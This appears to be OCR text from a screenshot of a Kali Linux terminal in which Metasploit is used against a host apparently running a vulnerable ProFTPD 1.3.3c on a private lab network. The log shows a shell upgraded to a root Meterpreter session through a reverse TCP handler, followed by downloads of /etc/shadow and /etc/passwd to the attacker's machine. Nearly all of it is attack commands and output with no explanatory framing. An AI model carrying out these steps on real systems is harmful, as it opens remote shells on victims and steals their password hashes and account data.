 Applications Places Terminal Mon 11:58 1
root@kali: ~/Desktop
File Edit View Search Terminal Help
Name Disclosure Date Rank Description
---- --------------- ---- -----------
post/multi/manage/shell_to_meterpreter normal Shell to Meterpreter Upgrade
resource (10.0.2.6(ProFTPD1.3.3cVULN).rc)> use post/multi/manage/shell_to_meterpreter
resource (10.0.2.6(ProFTPD1.3.3cVULN).rc)> set SESSION 1
SESSION => 1
resource (10.0.2.6(ProFTPD1.3.3cVULN).rc)> run -j
[*] Post module running as background job 0.
resource (10.0.2.6(ProFTPD1.3.3cVULN).rc)> sessions -i 2
[-] Invalid session identifier: 2
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
msf post(multi/manage/shell_to_meterpreter) > [*] Started reverse TCP handler on 10.0.2.8:4433
[*] Sending stage (861480 bytes) to 10.0.2.6
[*] Meterpreter session 2 opened (10.0.2.8:4433 -> 10.0.2.6:33520) at 2023-01-02 11:51:39 -0500
[*] Command stager progress: 100.00% (773/773 bytes)
sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell cmd/unix 10.0.2.8:4444 -> 10.0.2.6:46662 (10.0.2.6)
2 meterpreter x86/linux uid=0, gid=0, euid=0, egid=0 @ 10.0.2.6 10.0.2.8:4433 -> 10.0.2.6:33520 (10.0.2.6)
msf post(multi/manage/shell_to_meterpreter) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > download /etc/shadow
[*] Downloading: /etc/shadow -> shadow
[*] Downloaded 1.35 KiB of 1.35 KiB (100.0%): /etc/shadow -> shadow
[*] download : /etc/shadow -> shadow
meterpreter > download/etc/passwd
[-] Unknown command: download/etc/passwd.
meterpreter > download /etc/passwd
[*] Downloading: /etc/passwd -> passwd
[*] Downloaded 2.48 KiB of 2.48 KiB (100.0%): /etc/passwd -> passwd
[*] download : /etc/passwd -> passwd
meterpreter >